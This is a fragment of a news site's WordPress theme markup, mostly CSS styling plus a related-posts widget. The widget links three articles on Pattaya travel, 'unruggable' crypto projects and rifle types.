				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_110{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_110,
				.tdi_110 .tdc-inner-columns{
				    display: block;
				}.tdi_110 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_110 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_110 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_110 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_110 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 .vc_column-inner > .wpb_wrapper,
				.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_113 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_113" >
<style>
.td-theme-wrap .tdi_113 .td-block-title > *,
            .td-theme-wrap .tdi_113 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_113 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_113 .td_quote_on_blocks,
            .td-theme-wrap .tdi_113 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_113 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_113 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_113 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_113 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-read-more a,
            .td-theme-wrap .tdi_113 .td-weather-information:before,
            .td-theme-wrap .tdi_113 .td-weather-week:before,
            .td-theme-wrap .tdi_113 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_113 .td-post-category,
            .td-theme-wrap .tdi_113 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_113{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">More articles</span></h4></div></div><div class="td_block_wrap tdb_single_related tdi_114 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:20px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_114 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_114 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.tdi_114 .entry-thumb{
					background-position: center 50%;
				}.tdi_114 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_114 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_114 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_114 .td-post-vid-time{
					display: block;
				}.tdi_114 .td-post-category{
					display: none;
				}.tdi_114 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_114 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_114 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_114 .td-read-more{
					display: none;
				}.tdi_114 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_114 .td-module-comments{
					display: none;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_114 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_114 .td-post-author-name a{
					color: #000000;
				}.tdi_114 .td-post-date,
				.tdi_114 .td-post-author-name span{
					color: #000000;
				}.tdi_114 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_114 .td-editor-date,
				.tdi_114 .td-editor-date .entry-date,
				.tdi_114 .td-post-author-name a,
				.tdi_114 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_114 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_114 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_114 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_114 .td-editor-date,
				.tdi_114 .td-editor-date .entry-date,
				.tdi_114 .td-post-author-name a,
				.tdi_114 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"","modules_category":"image","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"100","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","image_floated":"float_right","image_width":"26","show_cat":"none","meta_padding":"4px 10px 0 0","modules_gap":"","all_modules_space":"30","art_title":"0 0 6px 0","tdc_css":"[base64]","image_size":"td_324x400","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1043,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "1";
block_tdi_114.block_type = "tdb_single_related";
block_tdi_114.post_count = "3";
block_tdi_114.found_posts = "1174";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "392";
tdBlocksArray.push(block_tdi_114);
</script><div id=tdi_114 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=648%2C667&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-05T06:19:55+00:00" >December 5, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=324%2C200&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-07T19:07:54+00:00" >November 7, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=324%2C300&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=450%2C300&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T08:15:58+00:00" >November 1, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 > .wpb_wrapper,
				.tdi_118 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_118 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_118 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_118 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_118{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
width:230px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_119 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_119" >
<style>
.td-theme-wrap .tdi_119 .td-block-title > *,
            .td-theme-wrap .tdi_119 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_119 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_119 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_119 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_119 .td_quote_on_blocks,
            .td-theme-wrap .tdi_119 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_119 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_119 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_119 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_119 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-read-more a,
            .td-theme-wrap .tdi_119 .td-weather-information:before,
            .td-theme-wrap .tdi_119 .td-weather-week:before,
            .td-theme-wrap .tdi_119 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_119 .td-post-category,
            .td-theme-wrap .tdi_119 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_119{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_120 .entry-thumb{
					background-position: center 50%;
				}.tdi_120 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_120 .td-image-container,
				.ie11 .tdi_120 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_120 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_120 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_120 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_120 .td-post-vid-time{
					display: block;
				}.tdi_120 .td-post-category{
					padding: 3px 4px 2px;
				
